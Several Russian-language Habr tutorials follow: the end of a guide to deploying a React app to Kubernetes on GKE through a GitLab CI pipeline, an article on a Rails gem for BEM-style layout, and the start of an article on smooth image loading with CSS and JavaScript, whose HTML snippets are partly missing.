image: {{SPA_IMAGE}}
imagePullPolicy: IfNotPresent
imagePullSecrets:
- name: regcred
---
kind: Service
apiVersion: v1
metadata:
name: gitlab-course-spa
namespace: {{NAMESPACE}}
labels:
k8s-app: gitlab-course-spa
project: gitlab-course
spec:
type: NodePort
ports:
- protocol: TCP
port: 80
targetPort: 80
selector:
k8s-app: gitlab-course-spa
```
🛠️ Загрузите `kubernetes/spa.yml` в директорию `~/gitlab-course` Cloud Shell и выполните команду.
```
sed -e 's/{{NAMESPACE}}/gitlab-course/g' -e "s~{{SPA_IMAGE}}~registry.gitlab.com/$GITLAB_USER_NAME/gitlab-kubernetes/spa~g" spa.yml | kubectl apply -f -
```
🛠️ Осталось обновить Ingress — и мы закончили. Давайте сделаем это сейчас. Укажем **SPA** в качестве сервиса по умолчанию и будем направлять запросы к **API** если путь равен `/log`. Обратите внимание что мы используем Ingress по умолчанию в GKE, и потому указываем `pathType: ImplementationSpecific`.
```
kind: Ingress
apiVersion: networking.k8s.io/v1
metadata:
name: gitlab-course-ingress
namespace: {{NAMESPACE}}
labels:
project: gitlab-course
spec:
rules:
- host: {{EXTERNAL_IP}}.nip.io
http:
paths:
- path: /log
pathType: ImplementationSpecific
backend:
service:
name: gitlab-course-api
port:
number: 80
defaultBackend:
service:
name: gitlab-course-spa
port:
number: 80
```
🛠️ Удалите файл `ingress.yml` в Google Cloud Shell, а затем заново загрузите файл `kubernetes/ingress.yml` в Google Cloud Shell и примените изменения командой.
```
sed -e 's/{{NAMESPACE}}/gitlab-course/g' -e "s/{{EXTERNAL_IP}}/$EXTERNAL_IP/g" ingress.yml | kubectl apply -f -
```
🛠️ Зайдите в браузере на страницу `EXTERNAL_IP.nip.io` и убедитесь что наше приложение работает как предполагается. Вам может понадобиться подождать некоторое время пока конфигурация Ingress обновится в GCP.
👍 Поздравляем, вы развернули приложение в Kubernetes в Google Cloud Platform! Осталось только организовать развёртывание приложения в GitLab.
🦊 Развёртывание в Kubernetes при помощи GitLab
----------------------------------------------

Самое сложное позади, осталось разработать pipeline в GitLab. Итак, начнём.
💡 Мы не будем показывать здесь как опубликовать приложение при помощи AutoDevOps (красивое!) потому что AutoDevOps и всё что с ним связано меняется крайне часто, и, кроме того мало подходит для чего-либо сложнее `Hello World!`. Тем не менее, я рекомендую пройти [официальный туториал](https://docs.gitlab.com/ee/topics/autodevops/quick_start_guide.html) чтобы составить впечатление о встроенных возможностях GitLab и использовать их по необходимости в дальнейшем.
💡 Я не думаю что реально предоставить решение в стиле "один размер подходит всем" так как чем "продуктивнее" конвейер тем он сложнее и тем сильнее зависит от платформы на которой происходит развёртывание. По этой причине мы не будем стремиться создать высокооптимизированный конвейер, а вместо этого сосредоточимся на создании решения которое просто понять и которое демонстрирует разные возможности.
📢 План такой
* Удалим ресурсы, созданные на предыдущем этапе
* Зададим переменные окружения
* Реализуем сборку и тестирование
* Реализуем развёртывание в GKE
### Удалим ресурсы, созданные на предыдущем этапе
🛠️ Будем удалять ресурсы "сверху вниз". Выполните эти команды в Google Cloud Shell.
```
kubectl delete ingress gitlab-course-ingress -n gitlab-course
kubectl delete service gitlab-course-api -n gitlab-course
kubectl delete service gitlab-course-spa -n gitlab-course
kubectl delete deployment gitlab-course-api -n gitlab-course
kubectl delete deployment gitlab-course-spa -n gitlab-course
kubectl delete pvc gitlab-course-pv-claim -n gitlab-course
kubectl delete secret regcred -n gitlab-course
```
### Задаём переменные окружения
🛠️ Итак, наш конвейер будет использовать переменную `EXTERNAL_IP`, которая будет содержать внешний IP нашего Ingress.
Давайте зададим её значение внутри GitLab.
* Откройте в браузере страницу нашего проекта в GitLab `gitlab-kubernetes`
* В левом меню в подменю **Settings** выберите **CI/CD**.
* Раскройте подменю **Variables**.
* Нажмите кнопку **Add Variable**, в поле **Key** введите `EXTERNAL_IP`, в поле **Value** введите значение, полученное вами на предыдущем этапе. На самом деле нет гарантии что GCP присвоит вновь созданному Ingress тот же IP, что и недавно удалённому, но вероятность этого высока, а если этого не произойдём, мы сможем легко это исправить.
* Нажмите кнопку **Add Variable** внизу формы.
Готово!
Если вы отлаживаете ваш конвейер, вы также можете захотеть добавить переменную `CI_DEBUG_TRACE` со значением `true`. Если вы это сделаете, в логе job будут отображены значения всех переменных и параметров.
💡 Всегда включенный `CI_DEBUG_TRACE` создаёт риски для безопасности.
### Реализуем сборку и тестирование
🛠️ Создайте файл `.gitlab-ci.yml` в корне проекта. Добавьте этот код
```
image: docker:stable
services:
# we will build our images by running docker daemon inside a container
- docker:dind
variables:
DOCKER_DRIVER: overlay2
SPA_DOCKER_IMAGE: $CI_REGISTRY_IMAGE/spa
SPA_DOCKER_BUILDER_IMAGE: $CI_REGISTRY_IMAGE/spa-build
API_DOCKER_IMAGE: $CI_REGISTRY_IMAGE/api
```
`DOCKER_DRIVER: overlay2` — Согласно [документации](https://docs.gitlab.com/ee/ci/docker/using_docker_build.html), `overlay2` эффективнее `vfs`. На самом деле это значение по умолчанию для shared runners, но мы оставили эту строчку на случай если вы захотите использовать self-hosted runners.
```
SPA_DOCKER_IMAGE: $CI_REGISTRY_IMAGE/spa
SPA_DOCKER_BUILDER_IMAGE: $CI_REGISTRY_IMAGE/spa-build
API_DOCKER_IMAGE: $CI_REGISTRY_IMAGE/api
```
Эти переменные мы завели для нашего удобства. Это названия наших образов внутри GitLab registry. Почему у нас только одна переменная для **API**, но две для **SPA**?
Для **API** мы просто упаковываем `server.js` внутрь небольшого образа с Node.js.
Для **SPA**, как вы помните, мы делали двухэтапную сборку.
* С одной стороны, мы хотим чтобы образ в продакшне был как можно меньше.
* С другой стороны, в нашем CD-конвейере мы будем запускать автотесты, а для этого нужны установленные модули NPM, т.е. для этого нам нужен "большой" образ.
Решение в том чтобы разделить нашу двухэтапную сборку на сборку 2-ух образов — "побольше" и "поменьше".
🛠️ Кстати, давайте это сделаем прямо сейчас.
* Создайте файл `Build.Dockerfile` и скопируйте в него первую часть кода из `Dockerfile`
```
# build environment
FROM node:14-alpine as builder
WORKDIR /app
ENV PATH /app/node_modules/.bin:$PATH
# copy React source codes into the build image
COPY package.json ./
COPY package-lock.json ./
COPY src ./src
COPY public ./public
# install NPM packages according to package-lock.json
RUN npm ci
# this param needs to be supplied as --build-arg when building the image
ARG API_URL
# building the react application using the param
RUN REACT_APP_API_URL=$API_URL npm run build
```
* А вот исходный `Dockerfile` мы сократим. Удалим из файла код приведённый выше и параметризуем название образа, из которого мы будем в итоге копировать файлы.
```
ARG build
# build environment
FROM $build as builder
# production environment
FROM nginx:stable-alpine
# copy the static site build result from our "heavy" build container
# with NPM packages installed to a slim nginx web server image
COPY --from=builder /app/build /usr/share/nginx/html
EXPOSE 80
CMD ["nginx", "-g", "daemon off;"]
```
Как видите, просто и логично.
* Добавим ещё один, третий файл `Test.Dockerfile`, в котором мы и будем проводить тесты
```
# test environment
FROM spa-build:latest
RUN npm run test
```
💡 В качестве альтернативы, мы могли бы повторно использовать "сборочный" образ, передав команду запуска тестов через командную строку.
Теперь всё готово к тому чтобы реализовать все этапы связанные со сборкой и тестированием.
🛠️ Добавьте в `.gitlab-ci.yml` довольно большой кусок кода.
```
stages:
- build
- test
- package
before_script:
- docker login -u gitlab-ci-token -p $CI_JOB_TOKEN $CI_REGISTRY
build_spa_builder:
stage: build
script:
- docker build -f ./spa/Build.Dockerfile --build-arg API_URL="http://$EXTERNAL_IP.nip.io" -t $SPA_DOCKER_BUILDER_IMAGE:$CI_COMMIT_SHORT_SHA ./spa
- docker tag $SPA_DOCKER_BUILDER_IMAGE:$CI_COMMIT_SHORT_SHA $SPA_DOCKER_BUILDER_IMAGE:latest
- docker push $SPA_DOCKER_BUILDER_IMAGE:$CI_COMMIT_SHORT_SHA
- docker push $SPA_DOCKER_BUILDER_IMAGE:latest
test_spa:
stage: test
script:
- docker run $SPA_DOCKER_BUILDER_IMAGE:latest sh -c "CI=true npm test"
dependencies:
- build_spa_builder
build_spa:
stage: package
script:
- docker build -f ./spa/Dockerfile --build-arg build=$SPA_DOCKER_BUILDER_IMAGE:latest -t $SPA_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA ./spa
- docker tag $SPA_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA $SPA_DOCKER_IMAGE:latest
- docker push $SPA_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA
- docker push $SPA_DOCKER_IMAGE:latest
dependencies:
- build_spa_builder
build_api:
stage: package
script:
- docker build -f ./api/Dockerfile -t $API_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA ./api
- docker tag $API_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA $API_DOCKER_IMAGE:latest
- docker push $API_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA
- docker push $API_DOCKER_IMAGE:latest
```
Данный код определяет три этапа `build`, `test` и `package`.
Эти этапы в свою очередь содержат jobs. Давайте обсудим какой job что делает.
* **build**
+ **build\_spa\_builder** — создаём образ "сборщика"
* **test**
+ **test\_spa** — тестируем **SPA**
* **package**
+ **build\_spa** — копируем файлы **SPA** на продуктивный образ
+ **build\_api** — копируем файлы **API**
Команды, указанные в `before_script` будут выполнены перед каждым job. Мы используем `docker login` чтобы авторизовать runner для доступа к GitLab Docker Registry с использованием данных доступных через переменные окружения.
```
before_script:
- docker login -u gitlab-ci-token -p $CI_JOB_TOKEN $CI_REGISTRY
```
Мы тут используем некоторый переменные, которые начинаются на `CI_`, это так называемые [переменные GitLab CI/CD](https://docs.gitlab.com/ee/ci/variables/). Их значения предоставлены нам платформой.
Большинство jobs выше устроены аналогично за исключением **test\_spa** который проще потому что в итоге мы не загружаем образ в репозиторий. Если вы хотите убедиться, что перед запуском некого job завершится предыдущий, вы можете указать предыдущий в `dependencies`. Разберём команды на примере **build\_spa\_builder**.
```
script:
- docker build -f ./spa/Build.Dockerfile --build-arg API_URL="http://$EXTERNAL_IP.nip.io" -t $SPA_DOCKER_BUILDER_IMAGE:$CI_COMMIT_SHORT_SHA ./spa
- docker tag $SPA_DOCKER_BUILDER_IMAGE:$CI_COMMIT_SHORT_SHA $SPA_DOCKER_BUILDER_IMAGE:latest
- docker push $SPA_DOCKER_BUILDER_IMAGE:$CI_COMMIT_SHORT_SHA
- docker push $SPA_DOCKER_BUILDER_IMAGE:latest
```
Тут мы создаём образ, затем тегируем его меткой состоящей из значения нашей переменной и короткого хэша текущего коммита в репозитории GitLab `CI_COMMIT_SHORT_SHA`. Затем мы загружаем образ в Docker-репозиторий GitLab. При создании образа **SPA** мы также используем переменную `EXTERNAL_IP` которую задали ранее.
Целей в том чтобы тэгировать образ хэшем коммита две.
* Во-первых, мы поймём из какой версии кода собран образ.
* Во-вторых, для образов, на которые будут ссылаться YAML-файлы ресурсов, Kubernetes сможет понять что образ изменился и что нужно обновить Pod.
🛠️ Итак, волшебный момент запуска нашего конвейера настал. Обновите код в репозитории GitLab следующей командой в локальной консоли. Добавьте весь код, который вы еще не добавили в индекс, закоммитьте и сделайте push.
```
git add -A
git commit -m "Commit all the code remaining to build images with GitLab"
git push
```
🛠️ Откройте в браузере страницу **CI/CD** -> **Pipelines** в GitLab и убедитесь что сборка и тестирование начались. Перейдите на страницу нашей конкретной сборки и дождитесь её успешного завершения. При этом полезно пооткрывать страницы разных jobs и понаблюдать за обновляющейся выдачей в консоли.
Отлично! Мы уже собираем все нужные нам образы прямо в GitLab.
### Реализуем развёртывание в GKE
🛠️ Давайте сделаем последний шаг — реализуем развёртывание в Kubernetes на GCP при помощи GitLab. Итак, добавьте дополнительный `stage` в `.gitlab-ci.yml`.
```
stages:
- build
- test
- package
- deploy
```
Затем после шагов сборки добавьте такой код.
```
deploy_spa:
stage: deploy
image: "registry.gitlab.com/gitlab-org/cluster-integration/auto-deploy-image"
# нам нужно тут задать environment иначе GitLab не передаст значения переменных начинающихся с KUBE_
environment: production
before_script:
- |
kubectl create secret -n "$KUBE_NAMESPACE" \
docker-registry regcred \
--docker-server="$CI_REGISTRY" \
--docker-username="${CI_DEPLOY_USER:-$CI_REGISTRY_USER}" \
--docker-password="${CI_DEPLOY_PASSWORD:-$CI_REGISTRY_PASSWORD}" \
--docker-email="$GITLAB_USER_EMAIL" \
-o yaml --dry-run | kubectl replace -n "$KUBE_NAMESPACE" --force -f -
script:
# создаём диск
- sed -e "s/{{NAMESPACE}}/$KUBE_NAMESPACE/g" kubernetes/volume.yml | kubectl apply -f -
# развёртываем API
- sed -e "s/{{NAMESPACE}}/$KUBE_NAMESPACE/g" -e "s~{{API_IMAGE}}~$API_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA~g" kubernetes/api.yml | kubectl apply -f -
# развёртываем SPA
- sed -e "s/{{NAMESPACE}}/$KUBE_NAMESPACE/g" -e "s~{{SPA_IMAGE}}~$SPA_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA~g" kubernetes/spa.yml | kubectl apply -f -
# обновляем ingress
- sed -e "s/{{NAMESPACE}}/$KUBE_NAMESPACE/g" -e "s/{{EXTERNAL_IP}}/$EXTERNAL_IP/g" kubernetes/ingress.yml | kubectl apply -f -
```
Тут внимания достоин тот факт что вместо `docker: stable` мы используем другой образ. В принципе, нам подойдёт любой образ, имеющий `kubectl`, поэтому для простоты мы используем образ `registry.gitlab.com/gitlab-org/cluster-integration/auto-deploy-image` который GitLab использует для развёртывание в Kubernetes в режиме AutoDevOps.
Также мы [пользуемся фактом что наш кластер интегрирован с GitLab](https://docs.gitlab.com/ee/user/project/clusters/deploy_to_cluster.html#deployment-variables). По этой причине мы можем полагаться на переменные окружения, которые начинаются с `KUBE_`, они будут переданы в конвейер автоматически.
Мы переопределили `before_scripts`.
* Мы не хотим чтобы перед выполнением команд нашего `job` была попытка залогиниться в `docker`.
* Мы хотим дать нашим Pods возможность загружать образы из GitLab Docker Registry.
Привожу полный код `.gitlab-ci.yml` который должен был получиться.
```
image: docker:stable
services:
- docker:dind
variables:
DOCKER_DRIVER: overlay2
SPA_DOCKER_IMAGE: $CI_REGISTRY_IMAGE/spa
SPA_DOCKER_BUILDER_IMAGE: $CI_REGISTRY_IMAGE/spa-build
API_DOCKER_IMAGE: $CI_REGISTRY_IMAGE/api
stages:
- build
- test
- package
- deploy
before_script:
- docker login -u gitlab-ci-token -p $CI_JOB_TOKEN $CI_REGISTRY
build_spa_builder:
stage: build
script:
- docker build -f ./spa/Build.Dockerfile --build-arg API_URL="http://$EXTERNAL_IP.nip.io" -t $SPA_DOCKER_BUILDER_IMAGE:$CI_COMMIT_SHORT_SHA ./spa
- docker tag $SPA_DOCKER_BUILDER_IMAGE:$CI_COMMIT_SHORT_SHA $SPA_DOCKER_BUILDER_IMAGE:latest
- docker push $SPA_DOCKER_BUILDER_IMAGE:$CI_COMMIT_SHORT_SHA
- docker push $SPA_DOCKER_BUILDER_IMAGE:latest
test_spa:
stage: test
script:
- docker run $SPA_DOCKER_BUILDER_IMAGE:latest sh -c "CI=true npm test"
dependencies:
- build_spa_builder
build_spa:
stage: package
script:
- docker build -f ./spa/Dockerfile --build-arg build=$SPA_DOCKER_BUILDER_IMAGE:latest -t $SPA_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA ./spa
- docker tag $SPA_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA $SPA_DOCKER_IMAGE:latest
- docker push $SPA_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA
- docker push $SPA_DOCKER_IMAGE:latest
dependencies:
- build_spa_builder
build_api:
stage: package
script:
- docker build -f ./api/Dockerfile -t $API_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA ./api
- docker tag $API_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA $API_DOCKER_IMAGE:latest
- docker push $API_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA
- docker push $API_DOCKER_IMAGE:latest
deploy_spa:
stage: deploy
image: "registry.gitlab.com/gitlab-org/cluster-integration/auto-deploy-image"
# нам нужно тут задать environment иначе GitLab не передаст значения переменных начинающихся с KUBE
environment: production
before_script:
- |
kubectl create secret -n "$KUBE_NAMESPACE" \
docker-registry regcred \
--docker-server="$CI_REGISTRY" \
--docker-username="${CI_DEPLOY_USER:-$CI_REGISTRY_USER}" \
--docker-password="${CI_DEPLOY_PASSWORD:-$CI_REGISTRY_PASSWORD}" \
--docker-email="$GITLAB_USER_EMAIL" \
-o yaml --dry-run | kubectl replace -n "$KUBE_NAMESPACE" --force -f -
script:
# создаём диск
- sed -e "s/{{NAMESPACE}}/$KUBE_NAMESPACE/g" kubernetes/volume.yml | kubectl apply -f -
# развёртываем API
- sed -e "s/{{NAMESPACE}}/$KUBE_NAMESPACE/g" -e "s~{{API_IMAGE}}~$API_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA~g" kubernetes/api.yml | kubectl apply -f -
# развёртываем SPA
- sed -e "s/{{NAMESPACE}}/$KUBE_NAMESPACE/g" -e "s~{{SPA_IMAGE}}~$SPA_DOCKER_IMAGE:$CI_COMMIT_SHORT_SHA~g" kubernetes/spa.yml | kubectl apply -f -
# обновляем ingress
- sed -e "s/{{NAMESPACE}}/$KUBE_NAMESPACE/g" -e "s/{{EXTERNAL_IP}}/$EXTERNAL_IP/g" kubernetes/ingress.yml | kubectl apply -f -
```
🛠️ Закоммитьте изменения и выполните push в репозиторий
```
git add -A
git commit -m "Commit the code to deploy to GKE with GitLab"
git push
```
Перейдите по адресу `http://EXTERNAL_IP.nip.io` в браузере и убедитесь что приложение заработало. Может понадобиться подождать несколько минут чтобы все ресурсы успели обновиться.
💡 Если приложение не открывается, но Deployments функционируют без ошибок, особенно если при переходе по адресу выше вы получаете код 404, есть вероятность что GCP присвоил вновь созданному Ingress другой внешний IP. Это легко исправить!
* Узнайте новый адрес IP
```
kubectl get ingress -n
```
* Измените значение переменной `EXTERNAL_IP` в GitLab соответственно.
* Перезапустите конвейер в GitLab.
🎉 Поздравляю!
-------------
Вы докеризовали приложение на React.js, затем развернули его в Kubernetes вручную и в итоге создали конвейер непрерывного развёртывание этого приложения в Kubernetes при помощи GitLab!
🧹 Не забудьте удалить ненужные ресурсы, созданные на Google Cloud Platform. | https://habr.com/ru/post/586558/ | null | ru | null |
# Вёрстка по БЭМу в Ruby on Rails
#### Введение
В этой статье я хотел бы рассказать о технике вёрстки по БЭМу в рельсовых проектах. Я ещё не видел подобных руководств(кроме, может быть, [этого](http://habrahabr.ru/post/192972/), но оно мало подходит в качестве руководства и о нём ещё расскажу дальше), поэтому решил написать эту статью. Кроме того, я создал [гем](https://github.com/gkopylov/bem), который упростит интеграцию БЭМ и рельс, о нём и как его использовать я тоже напишу дальше.
#### Подготовка
Для начала вам нужно установить собственно руби и рельсы. Я предпочитаю [rvm](https://rvm.io/). Следуйте [инструкции](https://rvm.io/rvm/install) по установке rvm, а затем установите рельсы через команду:
```
gem install rails
```
Ну или можете установить рельсы [отсюда](http://railsinstaller.org/), если у вас Windows.
Затем создаём новый проект через команду:
```
rails new some_cool_project
```
Далее добавим гем «bem» в файл Gemfile, который находится в корне только что созданного проекта. Также я рекомендую вам добавить гемы [high\_voltage](https://github.com/thoughtbot/high_voltage) и [slim-rails](https://github.com/slim-template/slim-rails). Первый позволит создавать для верстальщика типовые страницы без каких-либо особых знаний рельс и руби, второй — великолепный шаблонизатор, который может значительно ускорить вёрстку, а также минифицировать выходной html.
Теперь выполним установку необходимых файлов для гема bem при помощи команды:
```
rails g bem:install
```
Установится конфиг config/initializers/bem.rb, в котором вы можете менять технологии(изначально это scss и js) и шаблоны для генерации файлов для каждой технологии lib/bem/templates/scss.tt и lib/bem/templates/js.tt. Допустим, мы хотим использовать less в нашем проекте, тогда эту технологию нужно прописать в конфиг config/initializers/bem.rb вместо scss:
```
BEM.configure do |config|
config.technologies = [
{ :group => 'stylesheets', :extension => '.less', :name => 'less',
:css_directive => '@import', :css_prefix => "'", :css_postfix => "';" },
{ :group => 'javascripts', :extension => '.js', :name => 'js' }
]
end
```
Также я очень рекомендую установить конфиг для [spring](https://github.com/rails/spring) через команду:
```
rails g bem:spring
```
Эта библиотека позволит подгружать среду в фоне, что позволит быстро генерировать блоки.
Если вы установили конфиг для spring, то выполните следующую команду:
```
spring stop
```
Это команда нужна для последующей перезагрузки spring.
Теперь можно уже приступать к вёрстке.
#### Вёрстка
В качестве примера для вёрстки, я выбрал вёрстку из [этой](http://habrahabr.ru/post/203440/) статьи.
Блоки, уровни и манифесты создаются с помощью команды bem create. Это команда принимает на вход следующие флаги(значение флагов нужно указывать через пробел после них самих):
* -b создаёт или использует блок.
* -e создаёт или использует элемент.
* -m создаёт модификатор.
* -v значение модификатора.
* -l создаёт или использует уровень.
* -a создаёт или использует манифест.
* -js флаг для создания файлов javascripts технологий.
* -css флаг для создания файлов stylesheets технологий.
Вы также можете прочитать информацию о флагах и их использовании выполнив команду:
```
bem help create
```
Команда create будет создавать такуе же структуру файлов(как и [тут](http://ru.bem.info/tools/bem/bem-tools/levels/)).
Далее создадим наш будущий уровень, в котором будут подключаться наши блоки и манифест через команду:
```
spring bem create -l shared -a application
```
Можно и без spring:
```
bem create -l shared -a application
```
Но, как я говорил, spring будет держать среду в бэкграунде, что ускорит выполнение последующих команд.
После выполнения этой команды вы увидете в терминале сообщения о том, что создались уровни и манифесты для каждой из используемых технологий. В данном случае shared — это уровень, в котором будут находится наши блоки, а application — манифест.
Если вы заглянете в файл манифеста, то увидете, что уровень shared подключен в него строкой
```
@import 'shared/shared';
```
Действует простое правило — в манифестах подключаются уровни, в уровнях подключаются блоки.
Удаляем прошлый манифест app/assets/application.css, так как мы будем использовать теперь манифест app/assets/application.less
Далее создадим нужные нам блоки|элементы|модификаторы через подобные команды:
```
spring bem create -l shared -b clear --no-js
spring bem create -l shared -b page --no-js
spring bem create -l shared -b page -e head-line --no-js
spring bem create -l shared -b page -e line --no-js
spring bem create -l shared -b link -m menu -v active --no-js
...
```
Как видно, я указываю уровень shared, в котором будут находится блоки и ещё флаг --no-js, так как для этих блоков не будут использоваться js файлы.
После выполнения этих команд будут создаваться шаблоны, в которых уже прописан нужный нам css класс и достаточно только заполнить его подходящими свойствами.
Если вы ошиблись и написали не тот класс или включили блок не в тот уровень/манифест, всегда можно откатиться выполнив обратную команду удаления блока|элемента|модификатора|уровня через команду bem destroy. Она принимает все те же флаги, кроме --js и --css.
Далее, когда мы создадим нужные нам блоки|элементы|модификаторы, переходим к вёрстке html. Если вы установили гем high\_voltage, о котором я уже писал, то достаточно будет просто создать папку:
```
mkdir app/views/pages
```
В которой будут находится нужные нам вьюхи. Если вы прочитали документацию к этому гему, то вам наверняка понравилась простота подключения и отображения вьюх. Например, вам нужна вёрстка для страницы «welcome». Создаём вьюху app/views/pages/welcome.html.slim и прописываем там нужный нам html. После запуска вебсервера через команду
```
rails s
```
Вы можете увидеть полученный результат по адресу <http://localhost:3000/pages/welcome>
Складываем все картинки в папку app/assets/images и все теги заменяем на рельсовые хэлперы image\_tag. Адреса картинок в less файлах заменяем на image-url (хэлпер, который предоставляет гем less-rails).
К сожалению, в приведённом примере не используется js. Тем не менее шаблоны, которые предоставляются для него, позволяют легко написать нужную функцию и запустить её:
```
function your_function_name_initializer() {
// some code
}
$(function() {
your_function_name_initializer();
});
$(window).bind('page:load', function() {
your_function_name_initializer();
})
```
Почему так? Дело в том, что начиная с 4 версии рельс, используется гем turbolinks, который значительно ускоряет отображение страниц, но добавляет некоторые особенности в инициализации js, поэтому приходится оформлять такие инициализации в виде функций и затем вызывать при этих двух событиях.
Конечный вариант перенесённой вёрстки и самого рельсового проекта можно посмотреть [на гитхабе](https://github.com/gkopylov/bem_with_rails_and_less_example_app).
#### Альтернативы
Есть также гем [bem-on-rails](https://github.com/verybigman/bem-on-rails), о статье про который я говорил в начале. Я уже было хотел использовать его, но у него есть множество минусов на данный момент, которые вынудили меня написать свой гем. Среди минусов — невозможность нормально работать с уровнями и манифестами(мне так и не удалось создать два манифеста со своими уровнями и раскидывать блоки по ним), плохочитаемый код(где-то 4 пробела в качестве таба, где-то два) и вообще невысокое качество кода(нет ни одного теста, некрасивая архитектура, такое чувство, что гем делался совсем впопыхах и туда просто накидан код и вообще мне не удалось его запустить на рельсах версии 4.1 — пришлось отправить [патч](https://github.com/verybigman/bem-on-rails/pull/11)), плохая документация, ну а также, если использовать вьюшные хэлперы этого гема, то может получится такое например(простой футер):
```
= b 'footer', content: [{ elem: 'el', elemMods: ['left'], content: ['ОАО «фирма»'] },
{ elem: 'el', elemMods: ['center'], content: [{ elem: 'nav-link', tag: 'a', content: ['ссылка'] },
{ elem: 'nav-link', tag: 'a', content: ['ещё сслыка']},
{ elem: 'nav-link', tag: 'a', content: ['и ещё ссылка'] }] },
{ elem: 'el', elemMods: ['right'],
content: ['[такие дела](http://ya.ru/)'.html_safe] }]
```
Что явно не идёт на пользу читаемости и может запутать верстальщика.
Тем не менее, я считаю, что в целом это неплохая попытка подстраивания bem-tools под рельсы.
Есть ещё некоторые экзотические варианты встраивания ноды в рельсы, чтобы использовать нативно bem-tools через grunt, например [half-pipe](https://github.com/d-i/half-pipe/releases). Но я посчитал этот вариант весьма громоздким и непростым, поэтому не стал его рассматривать всерьёз.
И ещё, можно, конечно, использовать сами bem-tools в каком-нибудь отдельном репозитории, но процесс вёрстки и переноса при этом сильно усложнится — нужно будет писать какой-нибудь (баш)скрипт для автоматического переноса и замены урлов например, постоянно гоняя вёрстку туда и сюда. Ну это ещё ладно. Но хуже всего при этом происходит переключение с ветки на ветку в этих двух репозиториях — нужно перед запуском скрипта переноса убедиться, что мы используем правильную ветку в репозитории с рельсами и в репозитории с вёрсткой, а затем ещё и следить, когда какая ветка смержится и мержить её в другом репозитории тоже. Поэтому решение не самое хорошее.
#### Заключение
Итак, верстальщику достаточно будет просто клепать вьюхи и блоки с css|js не обязательно зная, что там творится внутри. А бекэнд разработчик вставит нужную логику. То есть процесс вёрстки сильно упрощается.
Библиотека(гем) bem, которую я написал, полностью открытая и использует самую демократичную лицензию MIT. Библиотеку я написал совсем недавно и буду рад вашим отзывам и предложениям, а также пуллреквестам на гитхаб.
Я довольно кратко обо всём написал, по каждому пункту можно написать ещё множество пояснений и рассуждений, поэтому если у вас возникнут вопросы, я с удовольствием отвечу на них в комментариях.
#### Ссылки
<https://github.com/gkopylov/bem>
<https://github.com/gkopylov/bem_with_rails_and_less_example_app>
**P.S.**
На момент написания статьи использовался гем bem версии 1.0.0. На данный момент версия этого гема 1.1.0 — в ней добавлена возможность подключения блоков|элементов|модификаторов прямо в манифест. Сделано это для того, чтобы верстальщику можно было самому менять порядок подключения стилей прямо в манифесте, вместо того, чтобы подключать туда уровни.
Чтобы воспользоваться данной опцией, достаточно добавить флаг -i в команду генерации. Таким образом созданные стили подключатся сразу в манифест без создания стилей для уровня.
Ещё немного хотел написать насчёт использования директив import и require. У обеих директив есть свои плюсы и минусы. Среди плюсов у import:
— можно подключать миксины и переменные
— всё сливается в один файл и быстрее отдаётся браузеру, вместо множество файлов, который генерирует require (но это и минус, см. ниже)
среди минусов:
— трудно отлаживать css — если возникнет ошибка препроцессора, будет трудно найти место этой ошибки
— не обновляются стили при изменении вложенных css файлов (для того, чтобы обновились стили нужно выполнить команду rm -rf tmp/assets/\* и перезапустить рельсы)
Среди плюсов require:
— проще отлаживать, так как на каждый require он компилирует отдельный файл(в development среде)
— возможность livereload injection(теоретически это сделать проще чем с импортом)
среди минусов:
— невозможность использования миксинов или переменных
— может долго отдаваться скомпилированные файлы стилей браузеру, если директив 'require' много
Так что решение использовать ту или иную директиву нужно принимать обдуманно и в зависимости от проекта.
Ещё немного хотел написать почему по-дефолту я решил использовать scss. Дело в том, что в сообществе рельс sass препроцессор пользуется большей популярностью и даже по умолчанию при создании нового приложения включается гем с этим препроцессором. А ещё там(как впрочем, [верно подметил](http://habrahabr.ru/post/229121/#comment_7762737) [faost](https://habrahabr.ru/users/faost/) и в less <http://lesscss.org/features/#parent-selectors-feature>) есть отличная фича, которая как раз подходит для БЭМ — это использование [амперсанда](http://jonsuh.com/blog/sass-bem-selector-and-trailing-ampersand/). Уже многие в БЭМ сообществе отходят от написания отдельного файла под модификатор(если он небольшой) и пишут модификатор прямо в файле с блоком, а при помощи этого сассного амперсанда можно как раз делать такие штуки прямо в стилях для блока. | https://habr.com/ru/post/229121/ | null | ru | null |
# Управление загрузкой изображений

Быстрая и плавная загрузка изображений — это одна из немаловажных составляющих хорошего веб-интерфейса. Кроме того, появляется все больше сайтов, использующие крупные фотографии в дизайне, таким проектам особенно важно следить за корректной загрузкой графики. В этой статье описано несколько техник, которые помогут контролировать загрузку изображений.
#### Использование контейнера для каждого изображения
Простой способ, который можно применить к любому изображению на сайте. Заключается в том, что каждая картинка оборачивается в DIV, который предотвращает построчную загрузку:
```

```
С помощью контейнера можно контролировать соотношение сторон картинки, а также использовать индикатор загрузки, что очень удобно, если изображения тяжелые.
Например, чтобы задать соотношение сторон 4:3, можно использовать следующий CSS:
```
.img_wrapper{
position: relative;
padding-top: 75%;
overflow: hidden;
}
.img_wrapper img{
position: absolute;
top: 0;
width: 100%;
opacity: 0;
}
```
Для того, чтобы изображение отображалось в браузере только после полной подгрузки, необходимо добавить событие onload для изображения и использовать JavaScript, который будет обрабатывать событие:
```

```
```
function imgLoaded(img){
var $img = $(img);
$img.parent().addClass('loaded');
};
```
Код функции внутри тега HEAD должен быть расположен в самом конце, после любого jQuery или другого плагина. После полной подгрузки изображения его необходимо показать на странице:
```
.img_wrapper.loaded img{
opacity: 1;
}
```
Для эффекта плавного появления картинки можно использовать CSS3 transition:
```
.img_wrapper img{
position: absolute;
top: 0;
width: 100%;
opacity: 0;
-webkit-transition: opacity 150ms;
-moz-transition: opacity 150ms;
-ms-transition: opacity 150ms;
transition: opacity 150ms;
}
```
